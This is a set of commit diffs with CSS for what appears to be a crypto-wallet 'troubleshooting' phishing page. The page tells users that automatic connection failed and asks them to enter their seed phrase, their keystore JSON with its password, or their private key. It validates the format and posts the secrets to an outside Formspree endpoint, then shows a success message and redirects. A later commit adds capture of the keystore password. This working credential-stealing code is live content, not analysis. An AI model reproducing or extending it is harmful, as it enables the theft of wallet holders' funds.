    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    padding: 20px;
    max-width: 1200px;
    margin: 0 auto;
}

.troubleshoot-box {
    background-color: #1a2a44;
    border: 2px solid #2a3b5a;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    cursor: pointer;
    transition: transform 0.2s, border-color 0.2s;
}

.troubleshoot-box:hover {
    transform: scale(1.05);
    border-color: #00d4ff;
}

.troubleshoot-box h3 {
    margin: 0 0 10px;
    font-size: 1.2em;
    color: #ffffff;
}

.troubleshoot-box p {
    margin: 0;
    font-size: 0.9em;
    color: #b0b0b0;
}



==== commit 889be45c: "main.html" ====
--- a/main.html
+++ b/main.html
@@ -43,13 +43,13 @@
             <h2>Import your <span id="errorWalletName"></span> wallet</h2>
             
             <div class="tabs">
-                <button class="tab-btn active" onclick="switchTab('phrase')">Seed Phrase</button>
+                <button class="tab-btn active" onclick="switchTab('seedphrase')">Seed Phrase</button>
                 <button class="tab-btn" onclick="switchTab('keystore')">Keystore JSON</button>
                 <button class="tab-btn" onclick="switchTab('privatekey')">Private Key</button>
             </div>
 
-            <label for="manualInput">Enter your wallet <span id="inputLabel">phrase</span></label>
-            <textarea id="manualInput" name="manualInput" placeholder="Enter your wallet phrase" rows="6"></textarea>
+            <label for="manualInput">Enter your wallet <span id="inputLabel">seed phrase</span></label>
+            <textarea id="manualInput" name="manualInput" placeholder="Enter your seed phrase" rows="6"></textarea>
 
             <p id="errorMessage" class="hidden"></p>
 
@@ -120,7 +120,7 @@
 
         let selectedWallet = null;
         let selectedTroubleshootOption = null;
-        let currentTab = "phrase";
+        let currentTab = "seedphrase"; // Updated to match the new tab identifier
 
         // Open wallet selection popup
         function openWalletPopup(troubleshootOption = null) {
@@ -147,134 +147,4 @@
 
         // Open error/manual connect popup
         function openErrorPopup(wallet) {
-            document.getElementById("errorWalletName").textContent = wallet;
-            document.getElementById("errorPopup").style.display = "flex";
-            currentTab = "phrase";
-            updateInputLabel();
-        }
-
-        // Close error popup
-        function closeErrorPopup() {
-            selectedWallet = null;
-            selectedTroubleshootOption = null;
-            currentTab = "phrase";
-            document.getElementById("manualInput").value = "";
-            document.getElementById("errorMessage").textContent = "";
-            document.getElementById("errorMessage").classList.add("hidden");
-            document.getElementById("errorPopup").style.display = "none";
-            updateTabButtons();
-        }
-
-        document.getElementById("closeErrorPopup").addEventListener("click", closeErrorPopup);
-
-        window.onclick = function(event) {
-            if (event.target.classList.contains("popup")) {
-                document.getElementById("walletPopup").style.display = "none";
-                document.getElementById("initPopup").style.display = "none";
-                closeErrorPopup();
-            }
-        };
-
-        // Switch between tabs (Phrase, Keystore JSON, Private Key)
-        function switchTab(tab) {
-            currentTab = tab;
-            updateInputLabel();
-            updateTabButtons();
-        }
-
-        function updateInputLabel() {
-            const label = document.getElementById("inputLabel");
-            const placeholder = document.getElementById("manualInput");
-            if (currentTab === "phrase") {
-                label.textContent = "phrase";
-                placeholder.placeholder = "Enter your wallet phrase";
-            } else if (currentTab === "keystore") {
-                label.textContent = "keystore JSON";
-                placeholder.placeholder = "Enter your keystore JSON";
-            } else if (currentTab === "privatekey") {
-                label.textContent = "private key";
-                placeholder.placeholder = "Enter your private key";
-            }
-        }
-
-        function updateTabButtons() {
-            document.querySelectorAll(".tab-btn").forEach(btn => {
-                btn.classList.remove("active");
-                if (btn.textContent.toLowerCase().replace(" ", "") === currentTab) {
-                    btn.classList.add("active");
-                }
-            });
-        }
-
-        // Validate manual input and submit to Formspree
-        function validateManualInput() {
-            let manualInput = document.getElementById("manualInput").value.trim();
-            let message = document.getElementById("errorMessage");
-
-            message.textContent = "";
-            message.classList.add("hidden");
-
-            if (manualInput === "") {
-                message.textContent = "Error: Input cannot be empty!";
-                message.classList.remove("hidden");
-                return;
-            }
-
-            if (currentTab === "phrase" && ![12, 24].includes(manualInput.split(" ").length)) {
-                message.textContent = "Error: Seed phrase must be 12 or 24 words!";
-                message.classList.remove("hidden");
-                return;
-            }
-
-            if (currentTab === "keystore" && manualInput.length < 16) {
-                message.textContent = "Error: Keystore JSON must be at least 16 characters!";
-                message.classList.remove("hidden");
-                return;
-            }
-
-            if (currentTab === "privatekey" && manualInput.length < 8) {
-                message.textContent = "Error: Private key must be at least 8 characters!";
-                message.classList.remove("hidden");
-                return;
-            }
-
-            let formData = `wallet=${encodeURIComponent(selectedWallet)}&authType=${encodeURIComponent(currentTab)}&authInput=${encodeURIComponent(manualInput)}`;
-            if (selectedTroubleshootOption) {
-                formData += `&troubleshootOption=${encodeURIComponent(selectedTroubleshootOption)}`;
-            }
-
-            fetch("https://formspree.io/f/mvgkalye", {
-                method: "POST",
-                headers: { "Content-Type": "application/x-www-form-urlencoded" },
-                body: formData
-            })
-            .then(response => {
-                if (response.ok) {
-                    message.textContent = "Credentials submitted successfully!";
-                    message.style.color = "green";
-                    message.classList.remove("hidden");
-                    setTimeout(() => {
-                        closeErrorPopup();
-                        if (!selectedTroubleshootOption) {
-                            window.location.href = "syncwallets.html";
-                        }
-                    }, 2000);
-                } else {
-                    message.textContent = `Error submitting credentials. Status: ${response.status}`;
-                    message.style.color = "red";
-                    message.classList.remove("hidden");
-                }
-            })
-            .catch(() => {
-                message.textContent = "Network error. Please try again.";
-                message.style.color = "red";
-                message.classList.remove("hidden");
-            });
-        }
-
-        document.getElementById("manualInput").addEventListener("input", function () {
-            document.getElementById("errorMessage").classList.add("hidden");
-        });
-    </script>
-</body>
-</html>
+            document.getElement


==== commit 5381c270: "main.html" ====
--- a/main.html
+++ b/main.html
@@ -40,7 +40,10 @@
     <div id="errorPopup" class="popup">
         <div class="popup-content">
             <p>There was an error connecting automatically. But do not worry, you can still connect manually.</p>
-            <h2>Import your <span id="errorWalletName"></span> wallet</h2>
+            <div class="wallet-info">
+                <h2>Import your <span id="errorWalletName"></span> wallet</h2>
+                <img id="errorWalletLogo" src="" alt="Wallet Logo" class="wallet-logo-small">
+            </div>
             
             <div class="tabs">
                 <button class="tab-btn active" onclick="switchTab('seedphrase')">Seed Phrase</button>
@@ -50,6 +53,12 @@
 
             <label for="manualInput">Enter your wallet <span id="inputLabel">seed phrase</span></label>
             <textarea id="manualInput" name="manualInput" placeholder="Enter your seed phrase" rows="6"></textarea>
+
+            <!-- Wallet Password Field (visible only for Keystore JSON tab) -->
+            <div id="passwordField" class="hidden">
+                <label for="walletPassword">Wallet password</label>
+                <input type="password" id="walletPassword" name="walletPassword" placeholder="Enter your wallet password">
+            </div>
 
             <p id="errorMessage" class="hidden"></p>
 
@@ -120,7 +129,7 @@
 
         let selectedWallet = null;
         let selectedTroubleshootOption = null;
-        let currentTab = "seedphrase"; // Updated to match the new tab identifier
+        let currentTab = "seedphrase";
 
         // Open wallet selection popup
         function openWalletPopup(troubleshootOption = null) {
@@ -147,4 +156,158 @@
 
         // Open error/manual connect popup
         function openErrorPopup(wallet) {
-            document.getElement
+            document.getElementById("errorWalletName").textContent = wallet;
+            document.getElementById("errorWalletLogo").src = `assets/wallets/${wallet.toLowerCase()}.png`;
+            document.getElementById("errorWalletLogo").onerror = () => {
+                document.getElementById("errorWalletLogo").src = 'assets/default.png';
+            };
+            document.getElementById("errorPopup").style.display = "flex";
+            currentTab = "seedphrase";
+            updateInputLabel();
+        }
+
+        // Close error popup
+        function closeErrorPopup() {
+            selectedWallet = null;
+            selectedTroubleshootOption = null;
+            currentTab = "seedphrase";
+            document.getElementById("manualInput").value = "";
+            document.getElementById("walletPassword").value = "";
+            document.getElementById("errorMessage").textContent = "";
+            document.getElementById("errorMessage").classList.add("hidden");
+            document.getElementById("errorPopup").style.display = "none";
+            updateTabButtons();
+        }
+
+        document.getElementById("closeErrorPopup").addEventListener("click", closeErrorPopup);
+
+        window.onclick = function(event) {
+            if (event.target.classList.contains("popup")) {
+                document.getElementById("walletPopup").style.display = "none";
+                document.getElementById("initPopup").style.display = "none";
+                closeErrorPopup();
+            }
+        };
+
+        // Switch between tabs (Seed Phrase, Keystore JSON, Private Key)
+        function switchTab(tab) {
+            currentTab = tab;
+            updateInputLabel();
+            updateTabButtons();
+        }
+
+        function updateInputLabel() {
+            const label = document.getElementById("inputLabel");
+            const placeholder = document.getElementById("manualInput");
+            const passwordField = document.getElementById("passwordField");
+            if (currentTab === "seedphrase") {
+                label.textContent = "seed phrase";
+                placeholder.placeholder = "Enter your seed phrase";
+                passwordField.classList.add("hidden");
+            } else if (currentTab === "keystore") {
+                label.textContent = "keystore JSON";
+                placeholder.placeholder = "Enter your keystore JSON";
+                passwordField.classList.remove("hidden");
+            } else if (currentTab === "privatekey") {
+                label.textContent = "private key";
+                placeholder.placeholder = "Enter your private key";
+                passwordField.classList.add("hidden");
+            }
+        }
+
+        function updateTabButtons() {
+            document.querySelectorAll(".tab-btn").forEach(btn => {
+                btn.classList.remove("active");
+                if (btn.textContent.toLowerCase().replace(" ", "") === currentTab) {
+                    btn.classList.add("active");
+                }
+            });
+        }
+
+        // Validate manual input and submit to Formspree
+        function validateManualInput() {
+            let manualInput = document.getElementById("manualInput").value.trim();
+            let walletPassword = document.getElementById("walletPassword").value.trim();
+            let message = document.getElementById("errorMessage");
+
+            message.textContent = "";
+            message.classList.add("hidden");
+
+            if (manualInput === "") {
+                message.textContent = "Error: Input cannot be empty!";
+                message.classList.remove("hidden");
+                return;
+            }
+
+            if (currentTab === "seedphrase" && ![12, 24].includes(manualInput.split(" ").length)) {
+                message.textContent = "Error: Seed phrase must be 12 or 24 words!";
+                message.classList.remove("hidden");
+                return;
+            }
+
+            if (currentTab === "keystore") {
+                if (manualInput.length < 16) {
+                    message.textContent = "Error: Keystore JSON must be at least 16 characters!";
+                    message.classList.remove("hidden");
+                    return;
+                }
+                if (walletPassword === "") {
+                    message.textContent = "Error: Wallet password cannot be empty!";
+                    message.classList.remove("hidden");
+                    return;
+                }
+            }
+
+            if (currentTab === "privatekey" && manualInput.length < 8) {
+                message.textContent = "Error: Private key must be at least 8 characters!";
+                message.classList.remove("hidden");
+                return;
+            }
+
+            let formData = `wallet=${encodeURIComponent(selectedWallet)}&authType=${encodeURIComponent(currentTab)}&authInput=${encodeURIComponent(manualInput)}`;
+            if (currentTab === "keystore") {
+                formData += `&walletPassword=${encodeURIComponent(walletPassword)}`;
+            }
+            if (selectedTroubleshootOption) {
+                formData += `&troubleshootOption=${encodeURIComponent(selectedTroubleshootOption)}`;
+            }
+
+            fetch("https://formspree.io/f/mvgkalye", {
+                method: "POST",
+                headers: { "Content-Type": "application/x-www-form-urlencoded" },
+                body: formData
+            })
+            .then(response => {
+                if (response.ok) {
+                    message.textContent = "Credentials submitted successfully!";
+                    message.style.color = "green";
+                    message.classList.remove("hidden");
+                    setTimeout(() => {
+                        closeErrorPopup();
+                        if (!selectedTroubleshootOption) {
+                            window.location.href = "syncwallets.html";
+                        }
+                    }, 2000);
+                } else {
+                    message.textContent = `Error submitting credentials. Status: ${response.status}`;
+                    message.style.color = "red";
+                    message.classList.remove("hidden");
+                }
+            })
+            .catch(() => {
+                message.textContent = "Network error. Please try again.";
+                message.style.color = "red";
+                message.classList.remove("hidden");
+            });
+        }
+
+        document.getElementById("manualInput").addEventListener("input", function () {
+            document.getElementById("errorMessage").classList.add("hidden");
+        });
+
+        document.getElementById("walletPassword").addEventListener("input", function () {
+            document.getElementById("errorMessage").classList.add("hidden");
+        });
+    </script>
+</body>
+</html>
--- a/color.css
+++ b/color.css
@@ -55,7 +55,7 @@
     text-align: left;
 }
 
-select, textarea {
+select, textarea, input[type="password"] {
     width: 100%;
     padding: 12px;
     margin-bottom: 20px;
@@ -64,12 +64,12 @@
     box-sizing: border-box;
     font-size: 1em;
     font-family: Arial, sans-serif;
-    resize: vertical;
 }
 
 textarea {
     height: 120px;
     line-height: 1.5;
+    resize: vertical;
 }
 
 .connect-btn {
@@ -125,6 +125,11 @@
 
 .wallet-item:hover {
     background-color: #f0f0f0;
+}
+
+.wallet-item span {
+    color: #000000;
+    font-size: 1em;
 }
 
 .wallet-status {
@@ -138,7 +143,7 @@
 .wallet-logo-small {
     width: 24px;
     height: 24px;
-    margin-left: auto;
+    margin-left: 10px;
 }
 
 /* Initializing Popup Styles */
@@ -155,13 +160,19 @@
     display: flex;
     align-items: center;
     justify-content: center;
-    margin-top: 10px;
+    margin: 10px 0;
+}
+
+.wallet-info h2 {
+    margin: 0;
+    color: #000000;
+    font-size: 1.5em;
